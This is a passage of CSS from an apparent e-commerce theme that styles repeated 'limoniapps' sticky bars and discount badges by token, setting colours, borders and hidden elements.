.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
